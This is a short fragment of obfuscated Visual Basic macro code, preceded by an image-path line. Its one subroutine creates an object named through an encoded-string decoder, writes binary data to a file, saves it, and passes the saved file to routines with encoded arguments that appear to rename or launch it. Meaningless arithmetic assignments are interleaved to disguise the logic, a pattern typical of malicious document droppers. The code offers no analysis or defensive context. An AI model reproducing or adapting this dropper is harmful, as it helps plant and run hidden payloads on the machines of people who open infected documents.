 Sub HFz8Be2Ov2D(ILqnVBghWETm7)
Q0I9lq5HX9Ox=52+"98"
Dim EZBUyi4kE5,JfFWtY
UohcW7ex=73+"97"
JfFWtY="NiRA1vwLfGF"
DvAs=22+"63"
Set EZBUyi4kE5=CREAteoBjecT(RwYFYYErzPs("28160E7534591F1235232F04",JfFWtY))
IbMF69aFWMRKXfhGj=74+"58"
EZBUyi4kE5.opeN
Yc7B6Pu4q89=88+"45"
EZBUyi4kE5.TyPe=1
K6VJtPtWsppT=38+"43"
EZBUyi4kE5.WrItE ILqnVBghWETm7
AYzzk882O7Ky=17+"79"
EZBUyi4kE5.SaveTofiLe NXjqX9942g,(0.5 + 261 + 0.5 - 261 + 0.5 + 261 + 0.5 - 261)
F7H5jmH9ix7uw5=41+"6"
EZBUyi4kE5.cLOse
PegxUVdtZoemwnN=22+"6"
LlbnEGZ4SNP62(2)
PMQ6Kvh1=30+"29"
E1uf5u=NXjqX9942g
LY9x5=76+"16"
NXjqX9942g=NXjqX9942g & Hnw & RwYFYYErzPs("490F1C2C","QgjdIqTwtc")
LpWQVuxRmOIza0=3+"63"
G3WoKzU3r E1uf5u,NXjqX9942g,RwYFYYErzPs("17503B5B436B","Dv2XjqX")
SLYFRUu=68+"42"
QvZQlPs
CxSQYDYKZJ2=18+"52"
End Sub